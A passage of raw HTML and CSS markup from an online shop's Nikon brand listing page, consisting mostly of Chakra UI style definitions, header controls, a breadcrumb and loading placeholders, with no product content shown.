a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css svm3tl">.css-svm3tl{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-CUM-primary);}</style><div class="sf-app css-svm3tl"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1q61gfv">.css-1q61gfv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1q61gfv{height:75px;}}</style><div data-el="Header-header" class="css-1q61gfv"><style data-emotion="css gek58">.css-gek58{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-gek58{width:auto;}}</style><div class="css-gek58"><style data-emotion="css 19alzep">.css-19alzep{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-19alzep{display:none;}}.css-19alzep:focus,.css-19alzep[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-19alzep[disabled],.css-19alzep[aria-disabled=true],.css-19alzep[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-19alzep:hover[disabled],.css-19alzep[data-hover][disabled],.css-19alzep:hover[aria-disabled=true],.css-19alzep[data-hover][aria-disabled=true],.css-19alzep:hover[data-disabled],.css-19alzep[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-19alzep" aria-label="Logo"><style data-emotion="css gm1zi">.css-gm1zi{width:88px;height:auto;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-gm1zi{width:82px;}}@media screen and (min-width: 62em){.css-gm1zi{width:105px;}}</style><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button><style data-emotion="css 3yvclu">.css-3yvclu{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-3yvclu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.css-3yvclu:focus,.css-3yvclu[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-3yvclu[disabled],.css-3yvclu[aria-disabled=true],.css-3yvclu[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-3yvclu:hover[disabled],.css-3yvclu[data-hover][disabled],.css-3yvclu:hover[aria-disabled=true],.css-3yvclu[data-hover][aria-disabled=true],.css-3yvclu:hover[data-disabled],.css-3yvclu[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-3yvclu" aria-label="Logo"><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button></div><style data-emotion="css 14bv635">.css-14bv635{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:100%;}@media screen and (min-width: 48em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}</style><div class="css-14bv635"><style data-emotion="css 1meecle">.css-1meecle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Inter;height:44px;background-color:#f6f6f7;border-radius:var(--chakra-radii-full);border:var(--chakra-borders-1px);border-style:solid;border-color:#cccfd2;padding:12px;width:100%;}@media screen and (min-width: 48em){.css-1meecle{width:100%;}}@media screen and (min-width: 62em){.css-1meecle{width:247px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-1meecle"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css 18d2srq">.css-18d2srq{padding-left:12px;color:#a1a8ad;display:inherit;}</style><div class="css-18d2srq">Search for products</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 7721xn">.css-7721xn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-7721xn{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}@media screen and (min-width: 62em){.css-7721xn{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}</style><div data-el="Header-menuContainer" class="css-7721xn"><style data-emotion="css 1j2cb57">.css-1j2cb57{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}</style><div class="css-1j2cb57"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 1jb5p29">.css-1jb5p29{padding:var(--chakra-space-3);width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-1jb5p29"><style data-emotion="css j5qu5g">.css-j5qu5g{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px;font-weight:var(--chakra-fontWeights-normal);letter-spacing:initial;text-transform:none;}.css-j5qu5g li span{-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);-webkit-margin-end:var(--chakra-space-1);margin-inline-end:var(--chakra-space-1);}.css-j5qu5g li:last-child a{color:#101111;}</style><nav aria-label="breadcrumb" class="chakra-breadcrumb sf-breadcrumb css-j5qu5g"><ol class="chakra-breadcrumb__list css-0"><style data-emotion="css jnv0o9">.css-jnv0o9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.css-jnv0o9:last-of-type link{color:red!important;}</style><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><style data-emotion="css i25f2e">.css-i25f2e{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:#7D8286;padding-top:0px;padding-bottom:0px;}.css-i25f2e:hover,.css-i25f2e[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-i25f2e:focus,.css-i25f2e[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a href="/c/brands" class="chakra-breadcrumb__link css-i25f2e">Brands</a><style data-emotion="css t4q1nq">.css-t4q1nq{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}</style><span role="presentation" class="css-t4q1nq"><style data-emotion="css 3dmkkc">.css-3dmkkc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#7D8286;padding-top:0px;padding-bottom:0px;}</style><p class="chakra-text css-3dmkkc">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a aria-current="page" class="chakra-breadcrumb__link css-i25f2e" href="/c/brands-nikon">Nikon</a></li></ol></nav></div><style data-emotion="css i40bxb">.css-i40bxb{width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;-webkit-margin-start:auto!important;margin-inline-start:auto!important;-webkit-margin-end:auto!important;margin-inline-end:auto!important;}</style><div class="css-i40bxb"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 1parkpq">.css-1parkpq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:16px;padding-bottom:16px;}@media screen and (min-width: 48em){.css-1parkpq{padding-top:20px;padding-bottom:20px;}}</style><div data-selenium-id="plp-page-header" class="css-1parkpq"><style data-emotion="css 1wq042v">.css-1wq042v{font-family:var(--chakra-fonts-heading);font-weight:900;font-size:32px;line-height:110%;text-transform:uppercase;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-1wq042v{font-size:43px;}}</style><h1 class="chakra-heading css-1wq042v">Nikon</h1></div></div></div></div></div><style data-emotion="css 1lzkzk1">.css-1lzkzk1{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;position:-webkit-sticky;position:sticky;top:65px;z-index:9;}@media screen and (min-width: 30em){.css-1lzkzk1{top:0px;}}</style><div id="refinementsBar" class="css-1lzkzk1"><style data-emotion="css 15mnp7n">.css-15mnp7n{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);border-top:1px solid #E1E3E4;background-color:rgba(255,255,255,0.9);position:-webkit-sticky;position:sticky;z-index:99;-webkit-transition:.3s;transition:.3s;}.css-15mnp7n>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}@media screen and (min-width: 30em){.css-15mnp7n{z-index:1017;}}@media screen and (min-width: 48em){.css-15mnp7n{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);position:-webkit-sticky;position:sticky;}}</style><div class="chakra-stack css-15mnp7n"><style data-emotion="css 1ftbl6y">.css-1ftbl6y{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}@media screen and (min-width: 48em){.css-1ftbl6y{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-1ftbl6y"><style data-emotion="css 1heyaqi">.css-1heyaqi{font-family:Inter;color:#595D5F;font-size:var(--chakra-fontSizes-xs);padding-top:10px;padding-bottom:10px;line-height:19px;text-transform:uppercase;margin-right:16px;}@media screen and (min-width: 48em){.css-1heyaqi{margin-right:24px;}}</style><p 